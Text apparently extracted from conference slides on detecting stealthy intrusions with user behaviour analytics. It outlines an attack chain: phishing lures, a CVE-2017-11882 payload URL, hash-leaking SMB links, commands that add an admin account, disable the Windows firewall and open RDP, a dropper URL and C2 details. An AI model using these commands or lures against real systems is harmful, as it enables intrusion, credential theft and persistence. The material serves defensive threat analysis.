 Spear-Phishing Email TTPs
MS Office: file[:]//<remote IP address>/doc1.dotm (SMB) sending the user's credential hash to the remote server
PDF: https://xd0xmain[.]info/frl/frl.hta CVE-2017-11882 – Win RCE; bypassing DEP,ASLR
PDF: http://tinyurl[.]com/h33dqck mimicking the company's VPN login page
Installation & Local Persistence
VM detection via PowerShell
net localgroup Administrators /add MS_BACKUP Create local administrator accounts
netsh firewall set opmode disable; netsh advfirewall set allprofiles state off Turn off Windows FW
reg add "HKLM\SYSTEM\..\GloballyOpenPorts\List".../v 3389:TCP/*:Enabled:Remote Desktop"/f Open RDP access
Dropper
https://xd0xmain[.]info/tool/TOL.txt Download multiple .txt files which will be used for the attack
Rename to new extension .exe. Executed and then immediately deleted
C2 Communication
POST: https://182.154.151[.]88/api/send send encrypted POST requests to the remote server (slow)
Run DGA. communicate via DNS-Tunneling (non-compromised)
ETHICALHACKINGCONTEST
INSOMNI'HACK
Unmasking stealth operations
using UBA super powers
- Snir Ben-Shimol